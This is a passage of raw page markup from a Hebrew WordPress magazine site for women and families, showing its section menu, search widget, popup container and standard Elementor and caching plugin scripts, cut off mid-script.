	<option class="level-1" value="6482">&nbsp;&nbsp;&nbsp;במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;הכל בהומור</option>
	<option class="level-2" value="6587">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;יצא מדעתי</option>
	<option class="level-1" value="6062">&nbsp;&nbsp;&nbsp;סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</option>
	<option class="level-1" value="5999">&nbsp;&nbsp;&nbsp;סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</option>
	<option class="level-1" value="6789">&nbsp;&nbsp;&nbsp;סיפור בהמשכים: מסדר מלחמה / א' פרי</option>
	<option class="level-1" value="5819">&nbsp;&nbsp;&nbsp;שיר של יום</option>
	<option class="level-2" value="6691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;אמא לא שקטה</option>
	<option class="level-0" value="6450">פודקאסט</option>
	<option class="level-1" value="6687">&nbsp;&nbsp;&nbsp;באות לעבוד</option>
	<option class="level-1" value="6044">&nbsp;&nbsp;&nbsp;בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</option>
	<option class="level-1" value="6049">&nbsp;&nbsp;&nbsp;עושות כלים עם עידית ליכטנפלד</option>
	<option class="level-0" value="6046">פודקאסט קול כבודה</option>
	<option class="level-0" value="728">פנאי</option>
	<option class="level-1" value="6069">&nbsp;&nbsp;&nbsp;גלריה מהטבע</option>
	<option class="level-1" value="2410">&nbsp;&nbsp;&nbsp;סיפורים מאת פנינה ריימונד</option>
	<option class="level-0" value="6452">פנק שווי</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;אופנה</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;טיפוח ויופי</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;סטיילינג ועיצוב לבית</option>
	<option class="level-2" value="6000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;גלריית השראה</option>
	<option class="level-0" value="69">פסיכולוגיה</option>
	<option class="level-1" value="6616">&nbsp;&nbsp;&nbsp;טלי משיבה</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;מיומנה של תרפיסטית</option>
	<option class="level-1" value="6355">&nbsp;&nbsp;&nbsp;שיחות נפש &#8211; השאלות שלכן והתשובות של רותי</option>
	<option class="level-0" value="6448">פרקטית</option>
	<option class="level-1" value="6047">&nbsp;&nbsp;&nbsp;אימון לתחזוק וטיפוח הבית</option>
	<option class="level-1" value="5826">&nbsp;&nbsp;&nbsp;טיפים</option>
	<option class="level-0" value="39">פרשת השבוע</option>
	<option class="level-0" value="74">ציפור הנפש</option>
	<option class="level-0" value="3819">צרכנות</option>
	<option class="level-0" value="5849">קודם כל הלב</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;אמהות מתמודדות</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;בתוך המשפחה</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;זוגיות</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;חינוך ילדים</option>
	<option class="level-1" value="620">&nbsp;&nbsp;&nbsp;לאם ולתינוק</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;משפחה שכזאת</option>
	<option class="level-0" value="6480">קפה מוסיקה</option>
	<option class="level-0" value="6449">רוצה לחלוק איתכן</option>
	<option class="level-1" value="6001">&nbsp;&nbsp;&nbsp;בדידותא &#8211; מיזם קול כבודה לנשים שמרגישות בדידות &#8211; בעקבות 'פתוח'</option>
	<option class="level-1" value="6371">&nbsp;&nbsp;&nbsp;בין הגלים עם ציפי גוטפרב</option>
	<option class="level-1" value="6470">&nbsp;&nbsp;&nbsp;החלק היומי &#8211; סיון רהב-מאיר</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;הטורים שלכן &#8211; קוראות כותבות</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;טורים אישים</option>
	<option class="level-2" value="6786">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;את מלכה &#8211; עם גיטי שוורץ</option>
	<option class="level-2" value="6034">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;דסי זייבלד בגובה העיניים</option>
	<option class="level-1" value="6092">&nbsp;&nbsp;&nbsp;כמו אש להבה &#8211; התמודדות עם התפרצות זעם</option>
	<option class="level-1" value="6787">&nbsp;&nbsp;&nbsp;קורס ביהדות עם מורן קורס</option>
	<option class="level-0" value="6788">רץ ברשת</option>
	<option class="level-0" value="2624">שידוכים</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;מדברים שידוכים</option>
	<option class="level-0" value="6427">שיח פתוח</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
		<div class="jet-ajax-search__results-header">
			
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
		<div class="jet-ajax-search__results-list">
			<div class="jet-ajax-search__results-list-inner"></div>
		</div>
		<div class="jet-ajax-search__results-footer">
			<button class="jet-ajax-search__full-results">ראי את כל התוצאות</button>			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
	</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="37257" class="elementor elementor-37257 elementor-location-popup" data-elementor-settings="{&quot;close_button_delay&quot;:3,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:30,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;devices&quot;:&quot;yes&quot;}}">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-101ae6b elementor-hidden-mobile e-con-boxed e-con" data-id="101ae6b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;bottom&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0e57487 elementor-widget elementor-widget-shortcode" data-id="0e57487" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">[the_ad_group id="5684"]</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1765803798' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1765803798' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36187-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-36187.css?ver=1721051817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35967-css' href='https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-35967.css?ver=1722251944' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' type='text/css' media='all' />
<script type='text/javascript' src='https://cdn.enable.co.il/licenses/enable-L26052plvfnsmr41-0524-59085/init.js?ver=1.4.1' id='enable-accessibility-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/kollkvoda.co.il","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-extra'>
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.7.35' id='dflip-script-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/themes/hello-elementor-child-master/js/scripts.js?ver=1765803798' id='kollkvoda-scripts-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1765803798' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script data-minify="1" defer type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765803798' id='akismet-frontend-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1765803798' id='jet-plugins-js'></script>
<script type='text/javascript' id='jet-engine-frontend-js-extra'>
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/kollkvoda.co.il\/16293\/?nocache=1766178986","restNonce":"c7c8ac6833","hoverActionTimeout":"400"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1765803798' id='jet-engine-frontend-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7' id='jquery-chosen-js'></script>
<script type='text/javascript' id='jet-search-js-extra'>
/* <![CDATA[ */
var jetSearchSettings = {"ajaxurl":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"00f51d35f5","sumbitOnEnter":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=1765803798' id='jet-search-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.0' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php","nonce":"4ff42cc198","urls":{"assets":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kollkvoda.co.il\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.0' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1' id='share-link-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16293,"title":"%D7%94%D7%9C%D7%95%2C%20%D7%9E%D7%99%D7%A9%D7%94%D7%95%20%D7%91%D7%9B%D7%9C%D7%9C%20%D7%A9%D7%9D%20%D7%9C%D7%91%20%D7%9C%D7%9E%D7%95%D7%93%D7%A2%D7%94%20%D7%A9%D7%9C%D7%99%3F%20%2F%20%D7%99%D7%9E%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%A1%D7%9E%D7%95%D7%98%20-%20%D7%A7%D7%95%D7%9C%20%D7%9B%D7%91%D7%95%D7%93%D7%94","excerpt":"","featuredImage":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2018\/06\/background-black-coffee-caffeine-891674-Small-1024x1024.jpg"}};
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.0' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/kollkvoda.co.il\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.9' id='jet-elements-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=1765803798' id='jet-tricks-popperjs-js'></script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=1765803798' id='jet-tricks-tippy-bundle-js'></script>
<script type='text/javascript' id='jet-tricks-frontend-js-extra'>
/* <![CDATA[ */
